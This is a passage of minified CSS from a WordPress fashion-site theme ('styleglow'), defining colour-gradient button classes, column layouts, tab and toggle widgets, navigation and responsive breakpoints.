#647a9e;-webkit-box-shadow:inset 0 1px 0 0 #a5b9d9;-moz-box-shadow:inset 0 1px 0 0 #a5b9d9;box-shadow:inset 0 1px 0 0 #a5b9d9;cursor:pointer;color:white!important}.btn_blue:active{border:1px solid #546685;-webkit-box-shadow:inset 0 0 8px 2px #7e8da6;-moz-box-shadow:inset 0 0 8px 2px #7e8da6;box-shadow:inset 0 0 8px 2px #7e8da6}.btn_green{background-color:#6CB24C;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6CB24C),color-stop(100%,#52873A));background-image:-webkit-linear-gradient(top,#6CB24C,#52873A);background-image:-moz-linear-gradient(top,#6CB24C,#52873A);background-image:-ms-linear-gradient(top,#6CB24C,#52873A);background-image:-o-linear-gradient(top,#6CB24C,#52873A);background-image:linear-gradient(top,#6CB24C,#52873A);border-top:1px solid #477532;border-right:1px solid #477532;border-bottom:1px solid #3A6029;border-left:1px solid #477532;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #8FC477;-moz-box-shadow:inset 0 1px 0 0 #8FC477;box-shadow:inset 0 1px 0 0 #8FC477;color:white;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:12px 10px;text-shadow:0 -1px 1px #416B2D;text-transform:uppercase}.btn_green:hover{background-color:#5F9D43;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#68AB49),color-stop(100%,#4A7834));background-image:-webkit-linear-gradient(top,#68AB49,#4A7834);background-image:-moz-linear-gradient(top,#68AB49,#4A7834);background-image:-ms-linear-gradient(top,#68AB49,#4A7834);background-image:-o-linear-gradient(top,#68AB49,#4A7834);background-image:linear-gradient(top,#68AB49,#4A7834);border-top:1px solid #4E8037;border-right:1px solid #4E8037;border-bottom:1px solid #3A6029;border-left:1px solid #4E8037;-webkit-box-shadow:inset 0 1px 0 0 #8FC477;-moz-box-shadow:inset 0 1px 0 0 #8FC477;box-shadow:inset 0 1px 0 0 #8FC477;cursor:pointer;color:white!important}.btn_green:active{border:1px solid #436D30;-webkit-box-shadow:inset 0 0 8px 2px #467131;-moz-box-shadow:inset 0 0 8px 2px #467131;box-shadow:inset 0 0 8px 2px #467131}.btn_yellow{background-color:#FFDA6B;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFDA6B),color-stop(100%,#FEAE2D));background-image:-webkit-linear-gradient(top,#FFDA6B,#FEAE2D);background-image:-moz-linear-gradient(top,#FFDA6B,#FEAE2D);background-image:-ms-linear-gradient(top,#FFDA6B,#FEAE2D);background-image:-o-linear-gradient(top,#FFDA6B,#FEAE2D);background-image:linear-gradient(top,#FFDA6B,#FEAE2D);border-top:1px solid #D6AB00;border-right:1px solid #D6AB00;border-bottom:1px solid #BC9600;border-left:1px solid #D6AB00;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #FFE599;-moz-box-shadow:inset 0 1px 0 0 #FFE599;box-shadow:inset 0 1px 0 0 #FFE599;color:#fff;line-height:1;padding:8px 25px;text-shadow:0 1px 1px #BC9600;text-transform:uppercase;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:12px 10px}.btn_yellow:hover{background-color:#FFD351;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFD351),color-stop(100%,#FDA00B));background-image:-webkit-linear-gradient(top,#FFD351,#FDA00B);background-image:-moz-linear-gradient(top,#FFD351,#FDA00B);background-image:-ms-linear-gradient(top,#FFD351,#FDA00B);background-image:-o-linear-gradient(top,#FFD351,#FDA00B);background-image:linear-gradient(top,#FFD351,#FDA00B);border-top:1px solid #D6AB00;border-right:1px solid #D6AB00;border-bottom:1px solid #BC9600;border-left:1px solid #D6AB00;-webkit-box-shadow:inset 0 1px 0 0 #FFE599;-moz-box-shadow:inset 0 1px 0 0 #FFE599;box-shadow:inset 0 1px 0 0 #FFE599;cursor:pointer;color:#fff!important}.btn_yellow:active{border:1px solid #F29202;-webkit-box-shadow:inset 0 0 8px 2px #F29202;-moz-box-shadow:inset 0 0 8px 2px #F29202;box-shadow:inset 0 0 8px 2px #F29202}.btn_red{background-color:#E83030;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#E83030),color-stop(100%,#B71414));background-image:-webkit-linear-gradient(top,#E83030,#B71414);background-image:-moz-linear-gradient(top,#E83030,#B71414);background-image:-ms-linear-gradient(top,#E83030,#B71414);background-image:-o-linear-gradient(top,#E83030,#B71414);background-image:linear-gradient(top,#E83030,#B71414);border-top:1px solid #9C1111;border-right:1px solid #9C1111;border-bottom:1px solid #890F0F;border-left:1px solid #9C1111;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #FF6B6B;-moz-box-shadow:inset 0 1px 0 0 #FF6B6B;box-shadow:inset 0 1px 0 0 #FF6B6B;color:white;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:8px 25px;text-shadow:0 -1px 1px #A01111;text-transform:uppercase;padding:12px 10px}.btn_red:hover{background-color:#E63131;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#E63131),color-stop(100%,#9C1111));background-image:-webkit-linear-gradient(top,#E63131,#9C1111);background-image:-moz-linear-gradient(top,#E63131,#9C1111);background-image:-ms-linear-gradient(top,#E63131,#9C1111);background-image:-o-linear-gradient(top,#E63131,#9C1111);background-image:linear-gradient(top,#E63131,#9C1111);border-top:1px solid #9C1111;border-right:1px solid #9C1111;border-bottom:1px solid #890F0F;border-left:1px solid #9C1111;-webkit-box-shadow:inset 0 1px 0 0 #FE4C4C;-moz-box-shadow:inset 0 1px 0 0 #FE4C4C;box-shadow:inset 0 1px 0 0 #FE4C4C;cursor:pointer;color:white!important}.btn_red:active{border:1px solid #890F0F;-webkit-box-shadow:inset 0 0 8px 2px #890F0F;-moz-box-shadow:inset 0 0 8px 2px #890F0F;box-shadow:inset 0 0 8px 2px #890F0F}.btn_white{background-color:#F7F7F7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#F7F7F7),color-stop(100%,#E0E0E0));background-image:-webkit-linear-gradient(top,#F7F7F7,#E0E0E0);background-image:-moz-linear-gradient(top,#F7F7F7,#E0E0E0);background-image:-ms-linear-gradient(top,#F7F7F7,#E0E0E0);background-image:-o-linear-gradient(top,#F7F7F7,#E0E0E0);background-image:linear-gradient(top,#F7F7F7,#E0E0E0);border-top:1px solid #CECECE;border-right:1px solid #CECECE;border-bottom:1px solid #C4C4C4;border-left:1px solid #CECECE;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #FFF;-moz-box-shadow:inset 0 1px 0 0 #FFF;box-shadow:inset 0 1px 0 0 #FFF;color:#4F4F4F;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:8px 25px;text-shadow:0 -1px 1px #fff;text-transform:uppercase;padding:12px 10px}.btn_white:hover{background-color:#F4F4F4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#F4F4F4),color-stop(100%,#D3D3D3));background-image:-webkit-linear-gradient(top,#F4F4F4,#D3D3D3);background-image:-moz-linear-gradient(top,#F4F4F4,#D3D3D3);background-image:-ms-linear-gradient(top,#F4F4F4,#D3D3D3);background-image:-o-linear-gradient(top,#F4F4F4,#D3D3D3);background-image:linear-gradient(top,#F4F4F4,#D3D3D3);border-top:1px solid #CECECE;border-right:1px solid #CECECE;border-bottom:1px solid #C4C4C4;border-left:1px solid #CECECE;-webkit-box-shadow:inset 0 1px 0 0 #fff;-moz-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;cursor:pointer;color:#4F4F4F!important}.btn_white:active{border:1px solid #C1C1C1;-webkit-box-shadow:inset 0 0 8px 2px #C1C1C1;-moz-box-shadow:inset 0 0 8px 2px #C1C1C1;box-shadow:inset 0 0 8px 2px #C1C1C1}.textwidget .youtube-video,.textwidget .vimeo-video,.textwidget .googlemaps{margin:0}.youtube-video,.vimeo-video{margin:10px 0 10px 0}.googlemaps{margin:5px 15px 10px 0}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:67.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;margin-bottom:15px;float:left}.column-last{margin-right:0!important;clear:right}.tab_widget{display:block;position:relative;margin:0 0 20px 0}.tab_widget ul.tabs{display:block;position:relative;list-style:none;height:40px;border-bottom:1px solid #DDD;margin:0}.tab_widget ul.tabs li{float:left;margin:0;padding:0;height:39px;line-height:39px;border:1px solid #DDD;border-left:none;margin-bottom:-1px;overflow:hidden;position:relative;background-image:linear-gradient(bottom,rgb(230,230,230) 9%,rgb(238,238,238) 55%);background-image:-o-linear-gradient(bottom,rgb(230,230,230) 9%,rgb(238,238,238) 55%);background-image:-moz-linear-gradient(bottom,rgb(230,230,230) 9%,rgb(238,238,238) 55%);background-image:-webkit-linear-gradient(bottom,rgb(230,230,230) 9%,rgb(238,238,238) 55%);background-image:-ms-linear-gradient(bottom,rgb(230,230,230) 9%,rgb(238,238,238) 55%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.09,rgb(230,230,230)),color-stop(.55,rgb(238,238,238)))}.tab_widget ul.tabs li:first-child{border-left:1px solid #DDD}.tab_widget ul.tabs li a{text-decoration:none;color:#888!important;font-size:12px;display:block;padding:0 10px;outline:none;font-weight:700;text-shadow:1px 1px 1px #FFF;border:none;border-left:1px solid #F9F9F9}.tab_widget ul.tabs li:first-child a{border-left:none}.tab_widget ul.tabs li a:hover{background:none}.tab_widget ul.tabs li.active,.tab_widget ul.tabs li.active a:hover{background:#FFF;border-bottom:1px solid #FFF}.tab_widget ul.tabs li.active{border-top:1px solid #DDD}.tab_widget ul.tabs li.active a{color:#777}.tab_widget .tab_container{display:block;border-top:none;overflow:hidden;position:relative;clear:both;background:#FFF;border:1px solid #DDD;border-top:none}.tab_widget .tab_content{display:block;position:relative;padding:15px}.toggle{display:block;position:relative;margin:0 0 20px 0}.toggle .togglet,.toggle .toggleta{display:block;position:relative;height:36px;padding:0 12px;background:#EEE;border:1px solid #DDD;cursor:pointer;margin:0}.toggle .togglet span,.toggle .toggleta span{display:block;height:36px;line-height:36px;color:#888;text-shadow:1px 1px 1px #FFF;padding-left:20px;background:url(/wp-content/themes/styleglow-theme/images/toggle-down.png) no-repeat left}.toggle .toggleta span{background:url(/wp-content/themes/styleglow-theme/images/toggle-up.png) no-repeat left}.toggle .togglec{display:block;position:relative;padding:15px;background:#FFF;border:1px solid #DDD;border-top:none}.divider{clear:both;display:block;padding-top:20px;width:100%;margin-bottom:10px;text-align:right;padding-bottom:5px;border-bottom:5px solid #EEE}.top-of-page{margin-bottom:10px;text-align:right;padding-bottom:5px;border-bottom:5px solid #EEE}.result{font-size:26px;padding:15px 25px;margin:10px}.result a{color:rgb(4,55,16);border-radius:8px;border:2px dotted rgb(21,76,143);background:rgb(6,236,6) none repeat scroll 0% 0%;font-size:26px;padding:15px 25px;margin:10px 0;display:inline-block}.form-style{border:2px solid #06F;border-radius:10px;height:220px;text-align:center;padding-top:50px}.form-style p{margin-bottom:6px}.required{color:#3D069A;padding:0 22px;line-height:4;font-weight:700;font-size:large;border-radius:30px}.myIframe{position:relative;padding-bottom:65.25%;padding-top:30px;height:0;overflow:auto;-webkit-overflow-scrolling:touch;width:100%;background-color:#f5f5f5}.myIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.insta-style{margin-left:auto;margin-right:auto;padding:180px 31px 0 60px;float:left;display:inline-block}.social-icons-styleglow{background:url(https://www.styleglow.com/wp-content/img/follow-us.png);min-width:294px;min-height:300px;border:3px solid #000}.fashion-styleglow{background:url(https://www.styleglow.com/wp-content/img/fashion-style-styleglow.jpg);min-width:300px;min-height:258px;border:none}.mys-icons{padding-right:5px}.comment-form-url{display:none!important}#styleglow-more-love{width:304px;margin:0 80px 35px 40px;float:left;text-align:left;font-size:18px}#styleglow-more-love ul li{margin:15px 0 0 0!important;background:url(https://www.styleglow.com/wp-content/uploads/2020/05/arrow.png);background-repeat:no-repeat;background-position:0 4px;padding:0 0 0 20px!important;list-style:none!important}#styleglow-more-love ul{margin:0;padding:0}.main-container{max-width:96%}@media screen and (max-width:1230px){.shareit{position:relative!important;width:100%!important;top:0!important;padding-left:0!important;padding-right:0!important;margin:0!important;padding-top:10px!important;border:none!important}}@media screen and (max-width:1100px){.archive .latestPost.excerpt{width:20%}}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}}@media screen and (max-width:960px){.secondary-navigation{left:0}img{max-width:100%;height:auto!important}.ad-300 img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#FAFAFA;border:0}}@media screen and (max-width:900px){.widget-header{max-width:70%}.secondary-navigation{height:40px}.secondary-navigation a{line-height:20px;padding:8px 14px}}@media screen and (max-width:865px){#page,.container{max-width:100%}footer .container{padding:0 2%}.mts-cart{text-align:center!important}.logo-wrap{margin:20px 0}.secondary-navigation,#navigation{border:none!important;background:#283744;padding:0;max-width:100%}.secondary-navigation{width:100%;position:relative!important}#navigation .menu a,#navigation .menu [class^="icon-"]>a,#navigation .menu [class*=" icon-"]>a{color:#fff!important;padding:10px 0!important;background:transparent!important;line-height:1!important}#navigation .menu{float:none;background:transparent}#navigation ul ul{display:block!important;visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}#navigation ul li li{background:transparent;border:0}nav{height:auto}nav ul{width:100%;display:none;height:auto}nav li,#navigation ul li li{width:100%!important;float:left;position:relative}#navigation ul li:after{background:transparent}#navigation ul li:before{display:none}nav li a{border-bottom:1px solid #576979!important;width:100%!important}nav a{text-align:left;width:100%;text-indent:25px}nav a#pull{display:block;background-color:#283744;width:100%;position:relative;color:#fff;padding:10px 0!important}nav a#pull:after{content:"";background:url(/wp-content/themes/styleglow-theme/css/images/nav-icon.png) no-repeat;width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:10px}.secondary-navigation #navigation ul .sfHover a,.secondary-navigation #navigation ul li:hover,.secondary-navigation #navigation ul .sfHover ul li{background:transparent}}@media screen and (max-width:728px){#header h1,#header h2,.site-description{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h1,#header h2{font-size:40px}.site-description{margin-top:0}#logo a,#logo img{float:none;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.widget-header{max-width:100%;float:left;width:100%}#header #searchform{float:none;overflow:hidden;margin:10px auto 15px}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:5px!important;padding-bottom:5px!important}.article,.single .article{width:100%}#content_box{padding-right:0;padding-left:0px!important}.sidebar.c-4-12{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0 auto}.sidebar.c-4-12 .widget:first-child{margin-top:30px}.f-widget{width:49%}.f-widget-2{margin-right:0}.f-widget-3{clear:left}.ad-125 li{max-width:45%}#comments{margin-right:0}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}}@media screen and (max-width:600px){.featured-thumbnail img{width:100%}}@media screen and (max-width:550px){.post-content-in{width:100%}.addon-content{max-width:100%;width:100%}.addon-content-in{clear:left;float:left;width:48%}.addon-content-in.last{clear:right;float:right;width:48%}.sbutton{float:right}.f-widget{width:100%;margin-right:0}}@media screen and (max-width:480px){nav{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.related-posts .relatepostli4{padding-bottom:15px;margin-bottom:11px;margin-right:0}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{width:100%;margin-right:0}.copyrights{text-align:center}.post-single-content{float:left;margin-right:0;width:99.8%}.slidertitle{font-size:14px}.top,.singleleft{width:100%}.related-posts{padding-left:0}.related-posts-bottom .related-posts{padding-left:0}.related-posts li{margin-right:5%;width:29.6%;min-height:125px;max-width:145px}.related-posts .last{display:none}.shareit{background-color:rgba(238,238,238,.84);margin-top:0;max-width:100%;padding:8px 3% 3px;position:fixed!important;bottom:0!important;width:94%;left:0;z-index:100;top:auto!important}.commentlist .children{margin-left:0;width:100%}#comments .comment-content{width:75%}.archive .latestPost.excerpt{width:28.6%}.archive .latestPost.excerpt.last{margin-right:6.6%}.archive .latestPost.excerpt:nth-child(3n+3){margin-right:0}#copyright-note{margin-bottom:55px}}@media screen and (max-width:400px){.addon-content-in,.addon-content-in.last{width:100%}article header{overflow:hidden}.slidertext{display:none}#commentform textarea{width:96%}.archive .latestPost.excerpt{width:46%}.archive .latestPost.excerpt:nth-child(2n+2){float:right;margin-right:0}.archive .latestPost.excerpt:nth-child(2n+3){margin-right:0}.archive .latestPost.excerpt:nth-child(2n+4){display:block}}@media screen and (max-width:320px){.latestPost{float:left}.latest-cat-post #featured-thumbnail{width:100%;max-width:100%}.latest-cat-post #featured-thumbnail .featured-thumbnail{float:none}nav li{display:block;float:none;width:100%}nav li a{border-bottom:1px solid #576979}}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}